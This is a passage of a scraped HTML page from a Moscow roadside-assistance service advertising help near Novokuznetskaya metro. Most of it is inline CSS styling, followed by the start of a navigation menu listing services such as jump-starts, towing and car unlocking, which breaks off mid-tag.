

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-novokuzneckaya/
body_size: 21194
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Срочная помощь на дороге метро Новокузнецкая</title>
	  
	
	<meta name="keywords" content="Новокузнецкая" />
	<meta name="description" content="Техпомощь на дороге рядом с метро Новокузнецкая. Наши специалисты подъедут к вашему автомобилю в течении 15-30 минут. Работаем круглосуточно. Доступные цены. Гарантия." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Техпомощь на дороге автомобилям у метро Новокузнецкая ">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Техпомощь на дороге легковым и грузовым автомобилям возле метро Новокузнецкая, круглосуточно и оперативно рядом с Вами в городе Москва. Низкие цены, гарантия.">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-novokuzneckaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_header/header_02.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a 